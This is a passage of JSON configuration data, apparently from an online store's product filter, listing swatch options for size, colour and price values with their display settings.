Drops","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714211,"value":"night sky heart pendant","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714212,"value":"pacific opal","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714213,"value":"Smashing Pink","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714214,"value":"mint Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714218,"value":"Navy Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714219,"value":"Olive Mix","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714220,"value":"3 pack","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714321,"value":"L\/XL","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714328,"value":"Black \/ White","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714329,"value":"Black \/ Citrus","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714330,"value":"2\/4","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714331,"value":"6\/8","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714332,"value":"10\/12","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714333,"value":"12\/14","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714334,"value":"14\/16","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714335,"value":"16\/18","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714336,"value":"1x","option_id":176702,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714337,"value":"Tan","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714343,"value":"Blush","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714344,"value":"Green","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714345,"value":"Brown","option_id":176702,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"products":null,"products_count":3126,"order":1},{"id":176703,"name":"Color","shop_id":29001,"option_items":[{"id":4714062,"value":"Hot Pink","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714063,"value":"Turquoise","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714064,"value":"Black","option_id":176703,"products":null,"products_count":4,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714065,"value":"White","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714066,"value":"Ultramarine","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714067,"value":"Peach","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714068,"value":"Evergreen","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714069,"value":"Emerald","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714070,"value":"Sky Blue","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714073,"value":"Multi-color","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714117,"value":"Green","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714118,"value":"Mustard","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714119,"value":"Rose Gold","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714120,"value":"Gunmetal","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714130,"value":"Galaxy Ombré","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714160,"value":"Taupe","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714161,"value":"Medium","option_id":176703,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714162,"value":"Light","option_id":176703,"products":null,"products_count":2,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714163,"value":"Dark","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714215,"value":"Aloe","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714216,"value":"Rose Wood","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714217,"value":"Teal","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714338,"value":"Grey Orchid","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714339,"value":"Blue","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714340,"value":"Lavender","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714341,"value":"Mint Green","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714342,"value":"Rose","option_id":176703,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"products":null,"products_count":19,"order":2},{"id":176704,"name":"Title","shop_id":29001,"option_items":[{"id":4714126,"value":"$10.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714127,"value":"$25.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714128,"value":"$50.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714129,"value":"$100.00","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714221,"value":"Default","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714222,"value":"0.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714223,"value":"1.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714224,"value":"2.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714225,"value":"3","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714226,"value":"3.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714227,"value":"4.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714228,"value":"5.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714229,"value":"6","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714230,"value":"6.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714231,"value":"7.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714232,"value":"8.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714233,"value":"9","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714234,"value":"9.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714235,"value":"10.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714236,"value":"11.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714237,"value":"12","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714238,"value":"12.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714239,"value":"13.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714240,"value":"14.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714241,"value":"15","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714242,"value":"15.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714243,"value":"16.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714244,"value":"17.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714245,"value":"18","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714246,"value":"18.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714247,"value":"19.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714248,"value":"20.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714249,"value":"21","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714250,"value":"21.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714251,"value":"22.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714252,"value":"23.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714253,"value":"24","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714254,"value":"24.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714255,"value":"25.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714256,"value":"26.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714257,"value":"27","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714258,"value":"27.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714259,"value":"28.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714260,"value":"29.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714261,"value":"30","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714262,"value":"30.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714263,"value":"31.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714264,"value":"32.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714265,"value":"33","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714266,"value":"33.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714267,"value":"34.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714268,"value":"35.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714269,"value":"36","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714270,"value":"36.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714271,"value":"37.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714272,"value":"38.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714273,"value":"39","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714274,"value":"39.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714275,"value":"40.5","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714276,"value":"41.25","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714277,"value":"42","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"id":4714278,"value":"42.75","option_id":176704,"products":null,"products_count":1,"select_type":1,"custom":{"color_1":"transparent","color_2":"t